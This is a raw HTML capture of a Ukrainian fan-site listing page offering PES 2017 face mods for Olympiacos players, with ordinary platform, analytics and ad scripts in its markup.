

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pes-stars.co.ua/load/greece_super_liga/olympiacos_f_c/148-3
body_size: 10595
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<script type="text/javascript" src="/?4k6pFdU%5EBKHJEfIzYB4z%3BYs9tdBt%5EQAPNScVI8AIkQNFw9U%21x0RN1va1w%3BEMuG10uKKrJ3xCphAJmVCzlMQPAVAZ0lA7%5EBmNIHFFvMisLLZzjDLJ%21RDG6tbvDLaL86Z0L9UdnOEiyAe8G2I7%5E9duCg6HPzA2VidUzqDHPYBBTBTdwtEHzcK%3Bk9RpDEOq7n0U5ni8HUzgQYd45eUTjUjaVlKisC8lhh9o"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89617867-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89617867-1');
</script>
<title>Olympiacos - Greece - Super League 1 - Faces PES 2016 &amp; PES 2017 - PES-Stars&#124;Face for PES 2016 & PES 2017</title>

<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<script src="/highslide/highslide.js" type="text/javascript"></script>
<link href="/highslide/highslide.css" rel="stylesheet" property="stylesheet" />
<script type="text/javascript">
hs.graphicsDir = '/highslide/graphics/';
hs.wrapperClassName = 'your-own-style';
</script>
<script data-ad-client="ca-pub-7281571693186759" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s759.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.29834002317665"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"domain":"pes-stars.co.ua","host":"pes-stars.ucoz.ua","id":"apes-stars"},"country":"US","layerType":6,"module":"load","uLightboxType":1,"language":"uk","ssid":"140126326537024462603","sign":{"5458":"Уперед","7254":"Змінити розмір","7251":"Запитаний контент не може бути завантажений<br/>Будь ласка, спробуйте пізніше.","7253":"Розпочати слайдшоу","7287":"Перейти на сторінку з фотографією.","5255":"Помічник","3125":"Закрити","7252":"Попередній"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('www.pes-stars.co.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body class="modulesindex pagessitePage1 uripage1 noJs">
<!--U1AHEADER1Z--><noindex><nofollow><script type="text/javascript" src="/designs_156/script_site.js"></script></nofollow></noindex>
<div id="wrap">
<div id="wrap"><div id="container_wrap">
<div id="header_t">
<a href="/" title="На головну" class="hLogo_link"></a>
<div id="hnav">
<ul>
</ul>
</div>
</div><!--/header_t-->
<ul id="h_cat">
<li><a href="http://www.pes-stars.ucoz.ua/load/premier_league/2" title="Чемпіонат Англії"><img src="http://www.pes-stars.co.ua/Emblems/eng.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/spain_liga_bbva/6" title="Чемпіонат Іспанії"><img src="http://www.pes-stars.co.ua/Emblems/esp2.jpg"<strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/italy_serie_a/10" title="Чемпіонат Італії"><img src="http://www.pes-stars.co.ua/Emblems/itl.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/germany_bundesliga/14" title="Чемпіонат Німеччини"><img src="http://www.pes-stars.co.ua/Emblems/ger.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/ukraine_premier_liga/106" title="Чемпіонат України"><img src="http://www.pes-stars.co.ua/Emblems/ukr.jpg" <strong></strong><span></span></a></li>
</ul><!--/header_c-->
<div id="header_b">
<div id="header_rb">
<div id="hProf"><noindex><nofollow>

<a class="hButt s4" href="/register">Реєстрація</a>
<a class="hButt s1" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вхід</a>

</nofollow></noindex></div>
</div><!--/header_rb-->
<a class="hButt s5" href="/forum/">Форум</a>
<form action="/search/" onsubmit="this.sfSbm.disabled=true" method="get" class="hSearch">
<div class="hS_text"><input name="q" type="text" value="Пошук" onBlur="if(this.value=='')this.value='Пошук'" onFocus="if(this.value=='Пошук')this.value=''"></div>
<input class="hS_submit" name="sfSbm" type="submit" value=" ">
<div class="hS_bottom">Наприклад: <strong></strong><strong></strong><strong>V. Tsygankov PES2017 by Andrey_Pol</strong></div>
</form>
<div class="speedbar"><a href="http://pes-stars.co.ua/" title="Главная">PES-STARS.CO.UA</a> » <a href="/load/">Faces PES 2016 &amp; PES 2017</a> » <a href="/load/greece_super_liga/147">Greece - Super League 1</a></div>
</div><!--/header_b-->
<div id="content_full" class="input_style">
<div id="content_in"><!--/U1AHEADER1Z-->

<!-- <middle> -->
<div id="side_right">
<div id="sider_left">


<!-- <block> -->

<!-- <body> --> <!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://pes-stars.co.ua/"><!--<s5176>-->Головна<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файли<!--</s>--></a> &raquo; <a href="/load/greece_super_liga/147">Greece - Super League 1</a> &raquo; Olympiacos</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5222>-->В категорії файлів<!--</s>-->: <b>61</b><br /><!--<s5220>-->Показано файлів<!--</s>-->: <b><span class="numShown73">21-30</span></b></td>
<td align="right"><!--<s3015>-->Сторінки<!--</s>-->: <span class="pagesBlockuz1"><a class="swchItem swchItem-prev" href="/load/greece_super_liga/olympiacos_f_c/148-2"  onclick="spages('2', this, '2' ); return false;" ><span>&laquo;</span></a> <a class="swchItem" href="/load/greece_super_liga/olympiacos_f_c/148"  onclick="spages('1', this, '2' ); return false;" ><span>1</span></a> <a class="swchItem" href="/load/greece_super_liga/olympiacos_f_c/148-2"  onclick="spages('2', this, '2' ); return false;" ><span>2</span></a> <b class="swchItemA"><span>3</span></b> <a class="swchItem" href="/load/greece_super_liga/olympiacos_f_c/148-4"  onclick="spages('4', this, '2' ); return false;" ><span>4</span></a> <a class="swchItem" href="/load/greece_super_liga/olympiacos_f_c/148-5"  onclick="spages('5', this, '2' ); return false;" ><span>5</span></a> <a class="swchItem" href="/load/greece_super_liga/olympiacos_f_c/148-6"  onclick="spages('6', this, '2' ); return false;" ><span>6</span></a> <a class="swchItem" href="/load/greece_super_liga/olympiacos_f_c/148-7"  onclick="spages('7', this, '2' ); return false;" ><span>7</span></a>  <a class="swchItem swchItem-next" href="/load/greece_super_liga/olympiacos_f_c/148-4"  onclick="spages('4', this, '2' ); return false;" ><span>&raquo;</span></a></span></td>
</tr>
</table>
<hr />
<!--<s5221>-->Сортувати по<!--</s>-->: <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/load/greece_super_liga/olympiacos_f_c/148', '0' ); return false;" class="catSortLink darr">Даті</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('3', '/load/greece_super_liga/olympiacos_f_c/148', '0' ); return false;" class="catSortLink">Назві</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/load/greece_super_liga/olympiacos_f_c/148', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/load/greece_super_liga/olympiacos_f_c/148', '0' ); return false;" class="catSortLink">Коментарям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('10', '/load/greece_super_liga/olympiacos_f_c/148', '0' ); return false;" class="catSortLink">Завантаженням</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('12', '/load/greece_super_liga/olympiacos_f_c/148', '0' ); return false;" class="catSortLink">Переглядам</a> </span><hr />
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/greece_super_liga/olympiacos_f_c/148-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/greece_super_liga/olympiacos_f_c/148-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID26772"><div class="v_loop">
<div class="v_top">
<div class="v_rating">

		<style type="text/css">
			.u-star-rating-18 { list-style:none; margin:0px; padding:0px; width:90px; height:18px; position:relative; background: url('/designs_156/rating.png') top left repeat-x }
			.u-star-rating-18 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-18 li a { display:block;width:18px;height: 18px;line-height:18px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-18 li a:hover { background: url('/designs_156/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-18 a.u-one-star { left:0px }
			.u-star-rating-18 a.u-one-star:hover { width:18px }
			.u-star-rating-18 a.u-two-stars { left:18px }
			.u-star-rating-18 a.u-two-stars:hover { width:36px }
			.u-star-rating-18 a.u-three-stars { left:36px }
			.u-star-rating-18 a.u-three-stars:hover { width:54px }
			.u-star-rating-18 a.u-four-stars { left:54px }
			.u-star-rating-18 a.u-four-stars:hover { width:72px }
			.u-star-rating-18 a.u-five-stars { left:72px }
			.u-star-rating-18 a.u-five-stars:hover { width:90px }
			.u-star-rating-18 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/designs_156/rating.png') left bottom;position: absolute;height:18px !important;line-height:18px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating26772" class="uStarRating26772 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating26772" class="u-current-rating uCurStarRating26772" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/greece_super_liga/olympiacos_f_c/m_taremi_pes2017_by_amir_mahdi/148-1-0-26772" title="M. Taremi PES2017 by Amir Mahdi"><strong>M. Taremi PES2017 by Amir Mahdi</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="M. Taremi PES2017 by Amir Mahdi" href="/_ld/267/95694035.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/267/95694035.jpg" alt="M. Taremi PES2017 by Amir Mahdi" title="M. Taremi PES2017 by Amir Mahdi"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>M. Taremi PES2017 by Amir Mahdi</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/greece_super_liga/olympiacos_f_c/148" title="Olympiacos">Olympiacos</a></dd></dl>
<dl><dt>Дата:</dt> <dd>03.07.2021</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/greece_super_liga/olympiacos_f_c/m_taremi_pes2017_by_amir_mahdi/148-1-0-26772#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1518</b></div><div class="v_download"><a href="/load/greece_super_liga/olympiacos_f_c/m_taremi_pes2017_by_amir_mahdi/148-1-0-26772">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID26715"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating26715" class="uStarRating26715 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating26715" class="u-current-rating uCurStarRating26715" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/greece_super_liga/olympiacos_f_c/m_taremi_pes2017_by_bebo/148-1-0-26715" title="M. Taremi PES2017 by Bebo"><strong>M. Taremi PES2017 by Bebo</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="M. Taremi PES2017 by Bebo" href="/_ld/267/56860892.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/267/56860892.jpg" alt="M. Taremi PES2017 by Bebo" title="M. Taremi PES2017 by Bebo"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>M. Taremi PES2017 by Bebo</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/greece_super_liga/olympiacos_f_c/148" title="Olympiacos">Olympiacos</a></dd></dl>
<dl><dt>Дата:</dt> <dd>25.06.2021</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/greece_super_liga/olympiacos_f_c/m_taremi_pes2017_by_bebo/148-1-0-26715#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1469</b></div><div class="v_download"><a href="/load/greece_super_liga/olympiacos_f_c/m_taremi_pes2017_by_bebo/148-1-0-26715">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID25553"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating25553" class="uStarRating25553 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating25553" class="u-current-rating uCurStarRating25553" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/greece_super_liga/olympiacos_f_c/yusuf_yazici_pes2017_by_hed/148-1-0-25553" title="Yusuf Yazici PES2017 by Hed"><strong>Yusuf Yazici PES2017 by Hed</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Yusuf Yazici PES2017 by Hed" href="/_ld/255/23809276.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/255/23809276.jpg" alt="Yusuf Yazici PES2017 by Hed" title="Yusuf Yazici PES2017 by Hed"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Yusuf Yazici PES2017 by Hed</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/greece_super_liga/olympiacos_f_c/148" title="Olympiacos">Olympiacos</a></dd></dl>
<dl><dt>Дата:</dt> <dd>26.01.2021</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/greece_super_liga/olympiacos_f_c/yusuf_yazici_pes2017_by_hed/148-1-0-25553#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1628</b></div><div class="v_download"><a href="/load/greece_super_liga/olympiacos_f_c/yusuf_yazici_pes2017_by_hed/148-1-0-25553">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID24617"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating24617" class="uStarRating24617 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating24617" class="u-current-rating uCurStarRating24617" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/greece_super_liga/olympiacos_f_c/d_podence_pes2017_by_dicky/148-1-0-24617" title="D. Podence PES2017 by Dicky"><strong>D. Podence PES2017 by Dicky</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="D. Podence PES2017 by Dicky" href="/_ld/246/86566138.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/246/86566138.jpg" alt="D. Podence PES2017 by Dicky" title="D. Podence PES2017 by Dicky"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>D. Podence PES2017 by Dicky</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/greece_super_liga/olympiacos_f_c/148" title="Olympiacos">Olympiacos</a></dd></dl>
<dl><dt>Дата:</dt> <dd>29.10.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/greece_super_liga/olympiacos_f_c/d_podence_pes2017_by_dicky/148-1-0-24617#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1788</b></div><div class="v_download"><a href="/load/greece_super_liga/olympiacos_f_c/d_podence_pes2017_by_dicky/148-1-0-24617">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID24275"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating24275" class="uStarRating24275 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating24275" class="u-current-rating uCurStarRating24275" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/greece_super_liga/olympiacos_f_c/f_ortega_pes2017_by_ghea/148-1-0-24275" title="F. Ortega PES2017 by Ghea"><strong>F. Ortega PES2017 by Ghea</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="F. Ortega PES2017 by Ghea" href="/_ld/242/39904190.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/242/39904190.jpg" alt="F. Ortega PES2017 by Ghea" title="F. Ortega PES2017 by Ghea"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>F. Ortega PES2017 by Ghea</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/greece_super_liga/olympiacos_f_c/148" title="Olympiacos">Olympiacos</a></dd></dl>
<dl><dt>Дата:</dt> <dd>30.08.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/greece_super_liga/olympiacos_f_c/f_ortega_pes2017_by_ghea/148-1-0-24275#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>2530</b></div><div class="v_download"><a href="/load/greece_super_liga/olympiacos_f_c/f_ortega_pes2017_by_ghea/148-1-0-24275">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID23297"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating23297" class="uStarRating23297 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating23297" class="u-current-rating uCurStarRating23297" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/greece_super_liga/olympiacos_f_c/gelson_martins_pes2017_by_a5/148-1-0-23297" title="Gelson Martins PES2017 by A5"><strong>Gelson Martins PES2017 by A5</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Gelson Martins PES2017 by A5" href="/_ld/232/10471686.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/232/10471686.jpg" alt="Gelson Martins PES2017 by A5" title="Gelson Martins PES2017 by A5"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Gelson Martins PES2017 by A5</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/greece_super_liga/olympiacos_f_c/148" title="Olympiacos">Olympiacos</a></dd></dl>
<dl><dt>Дата:</dt> <dd>17.06.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/greece_super_liga/olympiacos_f_c/gelson_martins_pes2017_by_a5/148-1-0-23297#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1773</b></div><div class="v_download"><a href="/load/greece_super_liga/olympiacos_f_c/gelson_martins_pes2017_by_a5/148-1-0-23297">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID23179"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating23179" class="uStarRating23179 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating23179" class="u-current-rating uCurStarRating23179" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/greece_super_liga/olympiacos_f_c/yusuf_yazici_pes2017_by_fr/148-1-0-23179" title="Yusuf Yazici PES2017 by FR"><strong>Yusuf Yazici PES2017 by FR</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Yusuf Yazici PES2017 by FR" href="/_ld/231/27938739.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/231/27938739.jpg" alt="Yusuf Yazici PES2017 by FR" title="Yusuf Yazici PES2017 by FR"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Yusuf Yazici PES2017 by FR</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/greece_super_liga/olympiacos_f_c/148" title="Olympiacos">Olympiacos</a></dd></dl>
<dl><dt>Дата:</dt> <dd>14.06.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/greece_super_liga/olympiacos_f_c/yusuf_yazici_pes2017_by_fr/148-1-0-23179#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1800</b></div><div class="v_download"><a href="/load/greece_super_liga/olympiacos_f_c/yusuf_yazici_pes2017_by_fr/148-1-0-23179">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID22000"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating22000" class="uStarRating22000 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating22000" class="u-current-rating uCurStarRating22000" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/greece_super_liga/olympiacos_f_c/r_yaremchuk_pes2017_by_eddie/148-1-0-22000" title="R. Yaremchuk PES2017 by Eddie"><strong>R. Yaremchuk PES2017 by Eddie</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="R. Yaremchuk PES2017 by Eddie" href="/_ld/220/31142972.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/220/31142972.jpg" alt="R. Yaremchuk PES2017 by Eddie" title="R. Yaremchuk PES2017 by Eddie"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>R. Yaremchuk PES2017 by Eddie</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/greece_super_liga/olympiacos_f_c/148" title="Olympiacos">Olympiacos</a></dd></dl>
<dl><dt>Дата:</dt> <dd>10.04.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/greece_super_liga/olympiacos_f_c/r_yaremchuk_pes2017_by_eddie/148-1-0-22000#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>2255</b></div><div class="v_download"><a href="/load/greece_super_liga/olympiacos_f_c/r_yaremchuk_pes2017_by_eddie/148-1-0-22000">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID21933"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating21933" class="uStarRating21933 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating21933" class="u-current-rating uCurStarRating21933" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/greece_super_liga/olympiacos_f_c/m_taremi_pes2017_by_eddie/148-1-0-21933" title="M. Taremi PES2017 by Eddie"><strong>M. Taremi PES2017 by Eddie</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="M. Taremi PES2017 by Eddie" href="/_ld/219/96450009.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/219/96450009.jpg" alt="M. Taremi PES2017 by Eddie" title="M. Taremi PES2017 by Eddie"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>M. Taremi PES2017 by Eddie</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/greece_super_liga/olympiacos_f_c/148" title="Olympiacos">Olympiacos</a></dd></dl>
<dl><dt>Дата:</dt> <dd>02.04.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/greece_super_liga/olympiacos_f_c/m_taremi_pes2017_by_eddie/148-1-0-21933#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>2107</b></div><div class="v_download"><a href="/load/greece_super_liga/olympiacos_f_c/m_taremi_pes2017_by_eddie/148-1-0-21933">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID21607"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating21607" class="uStarRating21607 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating21607" class="u-current-rating uCurStarRating21607" style="width:0%;"></li></ul>
</div>
